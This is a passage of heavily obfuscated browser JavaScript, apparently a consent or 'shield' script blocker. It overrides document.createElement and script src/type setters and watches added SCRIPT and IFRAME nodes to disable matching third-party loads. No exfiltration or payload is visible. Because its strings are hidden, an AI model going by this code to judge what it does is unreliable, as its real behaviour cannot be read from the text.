_0x3354de===_0x2cf5e8(0x2a0)+'ct')&&_0x3354de&&!_0x1a0266[_0x2cf5e8(0x47c)+_0x2cf5e8(0x453)](_0x2cf5e8(0x380)+_0x2cf5e8(0x2c5)+_0x2cf5e8(0x679)+'d')){var _0x3481f2=![];var {api_key:_0x330006,found_item:_0xe6a64e}=_0x16e737(_0x3354de);if(!!_0x330006){_0x3481f2=!![];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x34c)+_0x2cf5e8(0x4de)+_0x2cf5e8(0x381)+_0x2cf5e8(0x1ac)+_0x2cf5e8(0x1f3))+_0x3354de);_0x32767d=!![];}else{if(_0x2cf5e8(0x544)+'s'===_0x2cf5e8(0x1f9)+'K'){if(_0xd85933){_0x35dc93=_0x2cf5e8(0x317)+_0x2cf5e8(0x638);}else{_0x5ead63=_0x2cf5e8(0x34c)+'k';}}else{if(!!_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x26a)+_0x2cf5e8(0x3af)+_0x2cf5e8(0x66a)+_0x2cf5e8(0x341)]){_0x3481f2=!![];_0x330006=_0xe6a64e?.[_0x2cf5e8(0x6bc)];console[_0x2cf5e8(0x4e9)+'g'](SHIELDLOG+(_0x2cf5e8(0x461)+_0x2cf5e8(0x3f0)+_0x2cf5e8(0x5f5)+_0x2cf5e8(0x381)+_0x2cf5e8(0x1ac)+_0x2cf5e8(0x1f3))+_0x3354de);}}}if(_0x3481f2){_0x47dc23[_0x2cf5e8(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x47dc23[_0x2cf5e8(0x68f)]='';_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x252)+_0x2cf5e8(0x220)+_0x2cf5e8(0x290)+'c',_0x3354de);_0x47dc23[_0x2cf5e8(0x3a1)+_0x2cf5e8(0x6da)+_0x2cf5e8(0x183)](_0x2cf5e8(0x173)+_0x2cf5e8(0x615)+_0x2cf5e8(0x72f)+_0x2cf5e8(0x53c)+_0x2cf5e8(0x6bc),_0x330006);_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x4c4)+_0x2cf5e8(0x42c)+'e',_0x2cf5e8(0x5c8)+_0x2cf5e8(0x32c)+_0x2cf5e8(0x435)+'e',_0x2cf5e8(0x38f)+_0x2cf5e8(0x19d)+_0x2cf5e8(0x381)+_0x2cf5e8(0x555)+_0x2cf5e8(0x3b4)+'ed',_0x2cf5e8(0x482)+_0x2cf5e8(0x377)+_0x2cf5e8(0x4b5)+_0x2cf5e8(0x671)+_0x2cf5e8(0x132)+_0x2cf5e8(0x2b8)+_0x2cf5e8(0x49d)+_0x2cf5e8(0x43e)+_0x2cf5e8(0x16f)+'n');if(_0xe6a64e&&_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]){_0x47dc23[_0x2cf5e8(0x369)+_0x2cf5e8(0x3c8)+'t'][_0x2cf5e8(0x4a2)](_0xe6a64e?.[_0x2cf5e8(0x57a)+_0x2cf5e8(0x3b4)+_0x2cf5e8(0x2c6)+_0x2cf5e8(0x232)+_0x2cf5e8(0x5c2)]);}}}}});}}catch(_0x4a9deb){console[_0x26333d(0x565)](_0x4a9deb);return null;}}function _0x4b1dc0(_0x30001b){var _0x215154=_0x37d1c6;if(_0x215154(0x15c)+'H'===_0x215154(0x139)+'b'){_0x30e612=_0x58ce58?.[_0x215154(0x4d9)+_0x215154(0x14f)+_0x215154(0x1a3)+_0x215154(0x703)+_0x215154(0x33e)+_0x215154(0x73a)+_0x215154(0x5dc)+_0x215154(0x4c4)+_0x215154(0x728)];}else{const _0x15d635=document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+'t'];document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+_0x215154(0x41e)+_0x215154(0x66c)]=_0x15d635;const _0x3c9c77={'src':Object[_0x215154(0x731)+_0x215154(0x2da)+_0x215154(0x135)+_0x215154(0x16e)+_0x215154(0x381)+_0x215154(0x5a2)](HTMLScriptElement[_0x215154(0x11b)+_0x215154(0x5af)+'e'],_0x215154(0x68f)),'type':Object[_0x215154(0x731)+_0x215154(0x2da)+_0x215154(0x135)+_0x215154(0x16e)+_0x215154(0x381)+_0x215154(0x5a2)](HTMLScriptElement[_0x215154(0x11b)+_0x215154(0x5af)+'e'],_0x215154(0x20f))};document[_0x215154(0x505)+_0x215154(0x6c6)+_0x215154(0x51b)+'t']=function(..._0x4b2c21){var _0x1fee65=_0x215154;let _0x171115=_0x4b2c21[0x224b+-0xe55+0x16d*-0xe][_0x1fee65(0x5c4)+_0x1fee65(0x50d)+_0x1fee65(0x4e8)]();if(_0x171115!==_0x1fee65(0x381)+'pt')return _0x15d635[_0x1fee65(0x296)](document)(..._0x4b2c21);const _0x2059e8=_0x15d635[_0x1fee65(0x296)](document)(..._0x4b2c21);try{Object[_0x1fee65(0x46e)+_0x1fee65(0x4a8)+_0x1fee65(0x135)+_0x1fee65(0x5e6)](_0x2059e8,{'src':{..._0x3c9c77[_0x1fee65(0x68f)],'set'(_0x4e84d5){var _0x38faf3=_0x1fee65;if(_0x38faf3(0x483)+'T'!==_0x38faf3(0x6d3)+'j'){if(typeof _0x4e84d5!==_0x38faf3(0x109)+_0x38faf3(0x642)+'d'){var _0x469555=_0x4e84d5[_0x38faf3(0x231)+_0x38faf3(0x599)]();var _0xe92ec0=![];var {api_key:_0x186969,found_item:_0x5c11b6}=_0x16e737(_0x469555);if(!!_0x186969){_0xe92ec0=!![];}else{if(!!_0x5c11b6&&_0x5c11b6?.[_0x38faf3(0x26a)+_0x38faf3(0x3af)+_0x38faf3(0x66a)+_0x38faf3(0x341)]){_0xe92ec0=!![];_0x186969=_0x5c11b6?.[_0x38faf3(0x6bc)];}}if(_0xe92ec0){_0x3c9c77[_0x38faf3(0x20f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,MAP_TYPE_ATTRIBUTE);_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,'');this[_0x38faf3(0x3a1)+_0x38faf3(0x6da)+_0x38faf3(0x183)](_0x38faf3(0x252)+_0x38faf3(0x220)+_0x38faf3(0x290)+'c',_0x4e84d5);this[_0x38faf3(0x3a1)+_0x38faf3(0x6da)+_0x38faf3(0x183)](_0x38faf3(0x173)+_0x38faf3(0x615)+_0x38faf3(0x72f)+_0x38faf3(0x53c)+_0x38faf3(0x6bc),_0x186969);this[_0x38faf3(0x369)+_0x38faf3(0x3c8)+'t'][_0x38faf3(0x4a2)](_0x38faf3(0x482)+_0x38faf3(0x377)+_0x38faf3(0x4b5)+_0x38faf3(0x671)+_0x38faf3(0x4c4)+_0x38faf3(0x42c)+'e',_0x38faf3(0x5c8)+_0x38faf3(0x32c)+_0x38faf3(0x435)+'e',_0x38faf3(0x38f)+_0x38faf3(0x19d)+_0x38faf3(0x381)+_0x38faf3(0x555)+_0x38faf3(0x3b4)+'ed',_0x38faf3(0x482)+_0x38faf3(0x377)+_0x38faf3(0x4b5)+_0x38faf3(0x671)+_0x38faf3(0x132)+_0x38faf3(0x2b8)+_0x38faf3(0x49d)+_0x38faf3(0x43e)+_0x38faf3(0x16f)+'n');if(_0x5c11b6&&_0x5c11b6?.[_0x38faf3(0x57a)+_0x38faf3(0x3b4)+_0x38faf3(0x2c6)+_0x38faf3(0x232)+_0x38faf3(0x5c2)]){this[_0x38faf3(0x369)+_0x38faf3(0x3c8)+'t'][_0x38faf3(0x4a2)](_0x5c11b6?.[_0x38faf3(0x57a)+_0x38faf3(0x3b4)+_0x38faf3(0x2c6)+_0x38faf3(0x232)+_0x38faf3(0x5c2)]);}}else{_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,_0x469555);}}else{_0x3c9c77[_0x38faf3(0x68f)][_0x38faf3(0x6b8)][_0x38faf3(0x361)](this,_0x469555);}}else{_0x27c47d[_0x38faf3(0x288)](_0x106e9b);}}},'type':{..._0x3c9c77[_0x1fee65(0x20f)],'get'(){var _0x3911de=_0x1fee65;if(_0x3911de(0x3d9)+'c'!==_0x3911de(0x3d9)+'c'){_0x2a979d[_0x3911de(0x565)](_0xe44a3a);}else{const _0x152a81=_0x3c9c77[_0x3911de(0x20f)][_0x3911de(0x164)][_0x3911de(0x361)](this);var {api_key:_0x360943,found_item:_0x2f4fb1}=_0x16e737(this[_0x3911de(0x68f)]);if(_0x152a81===MAP_TYPE_ATTRIBUTE||_0x360943){return null;}return _0x152a81;}},'set'(_0x8e82f){var _0x2996bd=_0x1fee65;if(_0x2996bd(0x44b)+'h'!==_0x2996bd(0x23c)+'S'){var {api_key:_0x5677da,found_item:_0x42945e}=_0x16e737(_0x2059e8[_0x2996bd(0x68f)]);const _0x291577=_0x5677da?MAP_TYPE_ATTRIBUTE:_0x8e82f;_0x3c9c77[_0x2996bd(0x20f)][_0x2996bd(0x6b8)][_0x2996bd(0x361)](this,_0x291577);}else{if(_0x30b330[_0x2996bd(0x6bc)]==_0x2996bd(0x698)+_0x2996bd(0x580)+_0x2996bd(0x6a6)+_0x2996bd(0x617)){_0x7065b0=!![];}}}}});_0x2059e8[_0x1fee65(0x3a1)+_0x1fee65(0x6da)+_0x1fee65(0x183)]=function(_0x44f2c2,_0x3f0ff6){var _0x3e0994=_0x1fee65;if(_0x44f2c2===_0x3e0994(0x20f)||_0x44f2c2===_0x3e0994(0x68f)){_0x2059e8[_0x44f2c2]=_0x3f0ff6;}else{HTMLScriptElement[_0x3e0994(0x11b)+_0x3e0994(0x5af)+'e'][_0x3e0994(0x3a1)+_0x3e0994(0x6da)+_0x3e0994(0x183)][_0x3e0994(0x361)](_0x2059e8,_0x44f2c2,_0x3f0ff6);}};}catch(_0x5845b5){console[_0x1fee65(0x565)](_0x5845b5);}return _0x2059e8;};const _0x473853=new MutationObserver(_0x72b161=>{var _0x9f2eaf=_0x215154;if(_0x9f2eaf(0x143)+'r'!==_0x9f2eaf(0x19e)+'W'){try{for(let _0x3b7538=-0x3f1*-0x4+-0x87d+-0x26d*0x3;_0x3b7538<_0x72b161[_0x9f2eaf(0x602)+'th'];_0x3b7538++){const {addedNodes:_0x3f28ee}=_0x72b161[_0x3b7538];for(let _0x9363f5=0x16bc+0x1f29+-0xbd*0x49;_0x9363f5<_0x3f28ee[_0x9f2eaf(0x602)+'th'];_0x9363f5++){if(_0x9f2eaf(0x477)+'h'===_0x9f2eaf(0x477)+'h'){const _0x553513=_0x3f28ee[_0x9363f5];if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===0xa*-0x37a+-0x7b7*0x5+0x4958&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x433)){if(_0x9f2eaf(0x6a0)+'O'===_0x9f2eaf(0x6a0)+'O'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];var _0x43f678=_0x553513[_0x9f2eaf(0x4bb)+_0x9f2eaf(0x271)+'L'];let _0x19080c=_0x2b50d5[_0x9f2eaf(0x540)](_0x2f61d8=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2f61d8))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x19080c){if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&(!_0x5268a8[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x10df06)||_0x241ddb)){if(_0x9f2eaf(0x440)+'P'===_0x9f2eaf(0x440)+'P'){if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd))){var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x7a5122(_0x5268a8);if(!!_0xe2c544){var _0x260705=null;if(_0x4c882e){var _0x260705=_0x4c882e[_0xe2c544];}_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2f9)+_0x9f2eaf(0x531)+_0x9f2eaf(0x3f9)+_0x9f2eaf(0x715)+_0x9f2eaf(0x623),_0x9f2eaf(0x306)+_0x9f2eaf(0x19d)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x5d9),_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd));_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x1d9)+_0x9f2eaf(0x495)+_0x9f2eaf(0x3bc)+'me',_0x260705);if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x333)+_0x9f2eaf(0x25a)+_0x9f2eaf(0x45f)+_0x9f2eaf(0x195)+_0x9f2eaf(0x11d)+'\x20')+_0xe2c544);}}}else{var _0x1e35eb=null;var _0x5bd377=null;if(typeof _0x479712===_0x9f2eaf(0x254)+'ng'&&_0x57e903&&_0x3bf7bb[_0x9f2eaf(0x4c1)]()!=''){if(_0x18fb5b[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x2d6)+_0x9f2eaf(0x471)+_0x9f2eaf(0x4b2)+'{')){return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}var _0x37b3f7=_0x5d119e[_0x9f2eaf(0x634)](_0x2a41cd=>_0x453597[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2a41cd[_0x9f2eaf(0x1b1)+_0x9f2eaf(0x71b)+_0x9f2eaf(0x422)+'n']));if(!!_0x37b3f7){_0x1e35eb=_0x37b3f7[_0x9f2eaf(0x6bc)];_0x5bd377=_0x37b3f7;return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}}return{'api_key':_0x1e35eb,'found_item':_0x5bd377};}}}}else{_0x4308f7[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x5a9d4b?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===-0x1c0a+-0x80f*0x1+0x1*0x241a&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x583)+'ME'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];if(!_0x5268a8||_0x5268a8==''){_0x5268a8=_0x553513[_0x9f2eaf(0x194)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x2f3));}let _0x30f94e=_0x2b50d5[_0x9f2eaf(0x540)](_0x4efb5d=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x4efb5d))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x30f94e){if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8){if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x381)+_0x9f2eaf(0x3a0)+_0x9f2eaf(0x441))){if(_0x9f2eaf(0x3d8)+'T'===_0x9f2eaf(0x545)+'G'){_0x2406f8[_0x9f2eaf(0x305)+_0x9f2eaf(0x1bb)+_0x9f2eaf(0x61a)+'ed'](_0x9f2eaf(0x733)+_0x9f2eaf(0x377)+_0x9f2eaf(0x30a)+_0x9f2eaf(0x2e5)+_0x9f2eaf(0x397)+_0x9f2eaf(0x716)+_0x9f2eaf(0x38b)+_0x9f2eaf(0x37a)+_0x9f2eaf(0x643)+_0x9f2eaf(0x716)+_0x9f2eaf(0x29a)+_0x9f2eaf(0x516)+_0x9f2eaf(0x284)+_0x9f2eaf(0x622)+_0x9f2eaf(0x2e8)+_0x9f2eaf(0x27f)+_0x9f2eaf(0x328)+'=');_0x4920a2[_0x9f2eaf(0x4e9)+'g'](_0x2f8db5);_0xb87dd2[_0x9f2eaf(0x305)+_0x9f2eaf(0x36e)]();}else{var _0x18c1f5=_0x1b7491(_0x5268a8);if(!!_0x18c1f5){var _0xe2c544=_0x18c1f5[_0x9f2eaf(0x6bc)];var _0x4e403d=_0xbf8ad0[_0xe2c544];var _0x260705=null;if(_0x4c882e){if(_0x9f2eaf(0x486)+'L'===_0x9f2eaf(0x5da)+'y'){_0x36b7c8[_0x9f2eaf(0x288)](_0x10f435);}else{var _0x260705=_0x4c882e[_0xe2c544];}}_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x4f4)+_0x9f2eaf(0x2c1)+_0x9f2eaf(0x15b),_0x5268a8);if(_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x134)+_0x9f2eaf(0x15f)+'h']&&_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x1eb)+_0x9f2eaf(0x6a2)+'ce']){var _0x2f72e7=_0x5268a8[_0x9f2eaf(0x56e)+_0x9f2eaf(0x709)](_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x134)+_0x9f2eaf(0x15f)+'h'],_0x18c1f5[_0x9f2eaf(0x6a9)+_0x9f2eaf(0x1eb)+_0x9f2eaf(0x6a2)+'ce']);_0x553513[_0x9f2eaf(0x68f)]=_0x2f72e7;_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x381)+_0x9f2eaf(0x3a0)+_0x9f2eaf(0x441),_0x9f2eaf(0x3de)+_0x9f2eaf(0x3c9)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x17b)+'s',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x38c)+_0x9f2eaf(0x742)+_0x9f2eaf(0x255)+_0x9f2eaf(0x706)+_0x9f2eaf(0x579)+'t\x20')+_0xe2c544);}}}}if(!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd))){var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x2ebbb5(_0x5268a8);if(!!_0xe2c544){var _0x260705=null;if(_0x4c882e){var _0x260705=_0x4c882e[_0xe2c544];}_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2f9)+_0x9f2eaf(0x531)+_0x9f2eaf(0x3f9)+_0x9f2eaf(0x715)+_0x9f2eaf(0x623),_0x9f2eaf(0x2ba)+_0x9f2eaf(0x5bb)+_0x9f2eaf(0x1de)+_0x9f2eaf(0x3b4)+'ed',_0x9f2eaf(0x38f)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x6ff)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x3fd),_0x9f2eaf(0x38f)+_0x9f2eaf(0x2d0)+_0x9f2eaf(0x470)+_0x9f2eaf(0x375)+_0x9f2eaf(0x2a1)+'fy',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');_0x553513[_0x9f2eaf(0x68f)]='';_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x252)+_0x9f2eaf(0x220)+_0x9f2eaf(0x290)+'c',_0x5268a8);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x1d9)+_0x9f2eaf(0x495)+_0x9f2eaf(0x3bc)+'me',_0x260705);if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){if(_0x9f2eaf(0x72c)+'U'===_0x9f2eaf(0x72c)+'U'){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}else{_0x2ebf4a=!![];_0x50d839=_0x131fec?.[_0x9f2eaf(0x6bc)];}}console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x333)+_0x9f2eaf(0x251)+_0x9f2eaf(0x133)+_0x9f2eaf(0x2ca)+_0x9f2eaf(0x6af))+_0xe2c544);}}}}}if(_0x553513[_0x9f2eaf(0x52b)+_0x9f2eaf(0x61f)]===0x125d*0x1+0x17*-0xbc+-0x178&&_0x553513[_0x9f2eaf(0x34d)+_0x9f2eaf(0x31b)]===_0x9f2eaf(0x2be)+'PT'){var _0x5268a8=_0x553513[_0x9f2eaf(0x68f)];var _0x543cfe=_0x553513[_0x9f2eaf(0x20f)];var _0xb3dba=_0x553513['id'];var _0x1cad15=_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x268)+'e'];var _0x43f678=_0x553513[_0x9f2eaf(0x4bb)+_0x9f2eaf(0x271)+'L'];let _0x3a33d6=_0x2b50d5[_0x9f2eaf(0x540)](_0x2465b3=>_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x2465b3))||_0x228f93[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0xb3dba);if(!_0x3a33d6){if(typeof _0x43f678===_0x9f2eaf(0x254)+'ng'&&_0x43f678&&_0x43f678[_0x9f2eaf(0x4c1)]()!=''&&!_0x1cad15[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x9f2eaf(0x380)+_0x9f2eaf(0x2c5)+_0x9f2eaf(0x679)+'d')){var _0x54a3da=![];var {api_key:_0xe2c544,found_item:_0x3f6739}=_0x4e93e1(_0x43f678);if(!!_0xe2c544){_0x54a3da=!![];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x34c)+_0x9f2eaf(0x4de)+_0x9f2eaf(0x308)+_0x9f2eaf(0x636)+_0x9f2eaf(0x6ba)+'t\x20')+_0xe2c544);_0x32767d=!![];}else{if(_0x9f2eaf(0x481)+'O'!==_0x9f2eaf(0x16d)+'f'){if(!!_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x26a)+_0x9f2eaf(0x3af)+_0x9f2eaf(0x66a)+_0x9f2eaf(0x341)]){_0x54a3da=!![];_0xe2c544=_0x3f6739?.[_0x9f2eaf(0x6bc)];console[_0x9f2eaf(0x4e9)+'g'](SHIELDLOG+(_0x9f2eaf(0x461)+_0x9f2eaf(0x3f0)+_0x9f2eaf(0x5f5)+_0x9f2eaf(0x308)+_0x9f2eaf(0x636)+_0x9f2eaf(0x6ba)+'t\x20')+_0xe2c544);}}else{_0x2e9b8f[_0x9f2eaf(0x288)](_0x7fcaf5);if(_0x25ac1e){var _0x2fdb68=_0x432bc1[_0x2535d6];if(!!_0x2fdb68){_0x3d89d8[_0x9f2eaf(0x288)](_0x2fdb68);}}}}if(_0x54a3da){_0x553513[_0x9f2eaf(0x20f)]=MAP_TYPE_ATTRIBUTE;_0x553513[_0x9f2eaf(0x3a1)+_0x9f2eaf(0x6da)+_0x9f2eaf(0x183)](_0x9f2eaf(0x173)+_0x9f2eaf(0x615)+_0x9f2eaf(0x72f)+_0x9f2eaf(0x53c)+_0x9f2eaf(0x6bc),_0xe2c544);_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x4c4)+_0x9f2eaf(0x42c)+'e',_0x9f2eaf(0x5c8)+_0x9f2eaf(0x32c)+_0x9f2eaf(0x435)+'e',_0x9f2eaf(0x38f)+_0x9f2eaf(0x308)+_0x9f2eaf(0x6c3)+_0x9f2eaf(0x6ba)+_0x9f2eaf(0x5eb)+_0x9f2eaf(0x220)+'d',_0x9f2eaf(0x482)+_0x9f2eaf(0x377)+_0x9f2eaf(0x4b5)+_0x9f2eaf(0x671)+_0x9f2eaf(0x132)+_0x9f2eaf(0x2b8)+_0x9f2eaf(0x49d)+_0x9f2eaf(0x43e)+_0x9f2eaf(0x16f)+'n');if(_0x3f6739&&_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]){_0x553513[_0x9f2eaf(0x369)+_0x9f2eaf(0x3c8)+'t'][_0x9f2eaf(0x4a2)](_0x3f6739?.[_0x9f2eaf(0x57a)+_0x9f2eaf(0x3b4)+_0x9f2eaf(0x2c6)+_0x9f2eaf(0x232)+_0x9f2eaf(0x5c2)]);}}}if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof _0x5268a8===_0x9f2eaf(0x2a0)+'ct')&&_0x5268a8&&(!_0x5268a8[_0x9f2eaf(0x47c)+_0x9f2eaf(0x453)](_0x10df06)||_0x241ddb)){_0x52d34e[_0x9f2eaf(0x288)](_0x5268a8);}if((typeof _0x5268a8===_0x9f2eaf(0x254)+'ng'||typeof 